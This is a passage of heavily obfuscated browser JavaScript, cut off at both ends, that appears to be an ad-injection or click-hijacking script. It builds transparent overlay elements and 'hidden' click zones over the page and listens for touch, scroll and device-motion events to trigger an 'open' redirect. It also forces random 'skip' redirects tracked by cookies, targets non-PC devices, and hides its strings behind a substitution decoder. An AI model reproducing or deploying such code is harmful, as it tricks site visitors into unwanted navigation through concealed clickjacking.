_0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var 